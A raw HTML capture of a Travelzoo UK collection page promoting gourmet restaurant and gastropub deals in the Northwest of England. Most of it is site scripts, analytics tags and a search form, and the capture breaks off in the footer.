

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/gourmet/restaurants/northwest/
body_size: 32138
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>British gourmet restaurant deals 2026 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdcenbd" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdcenbd" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdcenbd" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdcenbd" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdcenbd" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdcenbd" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdcenbd" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdcenbd" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdcenbd">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="British Gourmet Restaurant Deals" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/gourmet/restaurants/northwest/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Gourmet dining deals in the Northwest">
    <meta property="og:type" content="website">
    <meta property="og:description" content="British Gourmet Restaurant Deals">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.39188.0.812456.GourmetNW.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Gourmet dining deals in the Northwest","url":"https://www.travelzoo.com/uk/collection/gourmet/restaurants/northwest/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.GourmetNW.022619.UK.EU.jpg?v=76jdcenbd","dateCreated":"2018-09-13T00:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Gourmet"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2064","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2064','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDCENBD-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JDCENBD-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clpxp2acc2r3w2ls5i5q-f-0297c2b88-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2124d81f","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.223.119.0","ak.cport":33980,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769138747","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==PM9U8NPKjmV33/b00cb9P/nb5aCgAMXbuntP1xjHP5o+aIpOCp17vrMk2YHmiFr1Vy4wYZDgW3w6TH3cfl7PFCAKVs3bk99/Kx6WBdfyW8mU8sG/GBJprwGZl9lcwwxqt9zKfcbeGNl226VR6d3YoDvN2bfllWA3zlpZPHiMsIY4Mck2so37vm9kfwO3mxdOTi/mxkKhqsh1ZUaLuQ/HlJWN7SyenDbQ6gXbMuuBuZ7w6WhTpb/oT9Z4wU1uxSexAopthgbVah1xiCGaqFUCJK4mMakPD6eM9BHWVTzffaGQLDQj9XazrpeaBq2mdWTcy954SEU1BSvPLaZdfbcN50V7trGD7tw90qL8r6YWVJBx7pymXXlATOTpegP5bJUUa+qeOLitZ565WphXFktIqlKEkDN5nHrTfeQwEdSyMO8=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.GourmetNW.022619.UK.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Gourmet dining deals in the Northwest</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>We've negotiated offers at award-winning restaurants and top gastropubs around the Northwest. Choose your preference confidently, knowing we've checked all are of top quality.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> We've negotiated offers at award-winning restaurants and top gastropubs around the Northwest. Choose your preference confidently, knowing</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>We've negotiated offers at award-winning restaurants and top gastropubs around the Northwest. Choose your preference confidently, knowing we've checked all are of top quality.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
                <div id="exposed-catfilter-container" class="filter-container exposed-filter hidden"></div>
                <div id="exposed-filter-container" class="filter-container exposed-filter hidden"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=2064&previewKey=">All deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
